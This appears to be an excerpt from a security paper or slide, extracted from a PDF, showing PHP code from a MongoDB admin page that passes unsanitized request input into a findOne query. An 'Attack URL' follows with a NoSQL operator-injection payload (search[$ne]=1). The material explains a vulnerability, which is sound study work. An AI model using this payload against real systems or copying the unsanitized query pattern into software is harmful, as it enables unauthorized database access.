 mongodbadmin.php
1 <?
2 ...
3 if (!$document) {
4 $document = findMongoDbDocument($_REQUEST['search'], $_REQUEST['db'],
$_REQUEST['collection'], true);
5 $customId = true;
6 }
7 ...
8 function findMongoDbDocument($id, $db, $collection, $forceCustomId = false)
9 {
10 ...
11 $collection = $mongo->selectDB($db)->selectCollection($collection);
12 ...
13 $document =$collection->findOne(array('_id' => $id));
14 ...
15 }
16 ...
17 ?>
Attack URL
http://victimHost/mongodbadmin.php?search[$ne]=1&db=test&collection=test